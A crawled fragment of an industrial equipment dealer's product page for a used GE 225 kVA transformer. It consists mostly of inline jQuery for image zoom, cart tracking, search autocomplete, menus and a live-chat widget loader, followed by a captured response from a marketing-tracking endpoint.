n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20733").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20733").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20733").zoom({url:"/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20733_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20733").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"86c758a2-457a-42d0-a0d3-e8862d7595c7",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"86c758a2-457a-42d0-a0d3-e8862d7595c7",itemCode:"TR202327822",productName:"General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G",category:"Low Voltage Transformers",price:"True?3500.00:0",quantity:$("#addtocart_20733_EnteredQuantity").val(),productURL:"https://emscomn.com/ge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg",imagePath:"/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#a82c5f30c3a74cb2a6e8c7a5cc320415-small-search-box-form").on("submit",function(n){$(this).find("#a82c5f30c3a74cb2a6e8c7a5cc320415-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#a82c5f30c3a74cb2a6e8c7a5cc320415-small-searchterms").focus(),n.preventDefault())});$("#a82c5f30c3a74cb2a6e8c7a5cc320415-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#a82c5f30c3a74cb2a6e8c7a5cc320415-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#a82c5f30c3a74cb2a6e8c7a5cc320415-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("a82c5f30c3a74cb2a6e8c7a5cc320415-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#5c64dfc8031c499a994792916cd48e8a-small-search-box-form").on("submit",function(n){$(this).find("#5c64dfc8031c499a994792916cd48e8a-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#5c64dfc8031c499a994792916cd48e8a-small-searchterms").focus(),n.preventDefault())});$("#5c64dfc8031c499a994792916cd48e8a-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#5c64dfc8031c499a994792916cd48e8a-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#5c64dfc8031c499a994792916cd48e8a-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("5c64dfc8031c499a994792916cd48e8a-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768705214221&ac=KOI-47ZJOA7OO2&ts=1768705214&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Fge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg&tp=page&ti=General%20Electric%20Low%20Voltage%20Dry%20Type%20Transformer%20%7C%20225%20KVA%20480-208Y%2F120%20Volt%20%7C%203%20Phase%20NEMA%201%20R%26G%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696c4cbe890d2802c455a909","type":"page"});
